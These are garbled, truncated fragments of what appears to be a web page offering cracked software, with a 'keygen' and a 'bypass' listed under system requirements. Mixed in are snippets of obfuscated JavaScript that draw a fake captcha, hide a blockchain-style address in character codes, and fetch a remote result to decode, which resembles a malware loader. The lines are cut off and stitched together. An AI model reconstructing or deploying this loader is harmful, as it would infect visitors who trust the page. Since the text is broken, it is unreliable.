
Release Hash:
83e0944fe3937395df2a33d55056101e
Date:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB required